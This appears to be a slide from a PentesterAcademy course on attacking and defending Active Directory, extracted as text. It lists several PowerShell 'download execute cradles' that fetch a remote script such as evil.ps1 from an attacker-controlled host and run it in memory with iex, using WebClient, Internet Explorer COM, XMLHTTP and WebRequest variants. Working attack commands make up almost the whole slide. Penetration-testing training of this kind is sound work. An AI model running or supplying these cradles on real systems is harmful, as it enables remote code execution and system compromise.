 PowerShell Script Execution
• Download execute cradle
iex (New-Object Net.WebClient).DownloadString('https://webserver/payload.ps1')
$ie=New-Object -ComObject
InternetExplorer.Application;$ie.visible=$False;$ie.navigate('http://192.168.230.1/evil.ps1
');sleep 5;$response=$ie.Document.body.innerHTML;$ie.quit();iex $response
PSv3 onwards - iex (iwr 'http://192.168.230.1/evil.ps1')
$h=New-Object -ComObject
Msxml2.XMLHTTP;$h.open('GET','http://192.168.230.1/evil.ps1',$false);$h.send();iex
$h.responseText
$wr = [System.NET.WebRequest]::Create("http://192.168.230.1/evil.ps1")
$r = $wr.GetResponse()
IEX ([System.IO.StreamReader]($r.GetResponseStream())).ReadToEnd()
PentesterAcademy.com
Attacking and Defending Active Directory
23